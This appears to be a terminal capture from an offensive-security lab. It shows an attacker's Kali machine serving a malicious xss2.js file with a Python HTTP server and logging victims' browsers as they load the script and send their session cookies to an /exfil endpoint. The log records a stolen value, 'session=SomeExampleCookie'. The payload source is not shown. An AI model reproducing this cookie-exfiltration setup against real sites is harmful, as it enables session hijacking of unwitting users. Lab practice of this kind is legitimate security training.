 (root💀gobots)-[31Jul2024 21:55:59]-[/home/kali/SUT/xss]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.45.223 - - [31/Jul/2024 21:56:09] "GET /xss2.js HTTP/1.1" 304 -
192.168.45.223 - - [31/Jul/2024 21:56:11] code 404, message File not found
192.168.45.223 - - [31/Jul/2024 21:56:11] "GET /exfil?data= HTTP/1.1" 404 -
192.168.179.101 - - [31/Jul/2024 21:56:20] "GET /xss2.js HTTP/1.1" 200 -
192.168.179.101 - - [31/Jul/2024 21:56:20] code 404, message File not found
192.168.179.101 - - [31/Jul/2024 21:56:20] "GET /exfil?data= HTTP/1.1" 404 -
192.168.179.101 - - [31/Jul/2024 21:59:12] "GET /xss2.js HTTP/1.1" 200 -
192.168.179.101 - - [31/Jul/2024 21:59:13] code 404, message File not found
192.168.179.101 - - [31/Jul/2024 21:59:13] "GET /exfil?data=session%3DSomeExampleCookie HTTP/1.1" 404 -
192.168.179.101 - - [31/Jul/2024 22:01:38] "GET /xss2.js HTTP/1.1" 200 -
192.168.179.101 - - [31/Jul/2024 22:01:38] code 404, message File not found
192.168.179.101 - - [31/Jul/2024 22:01:38] "GET /exfil?data= HTTP/1.1" 404 -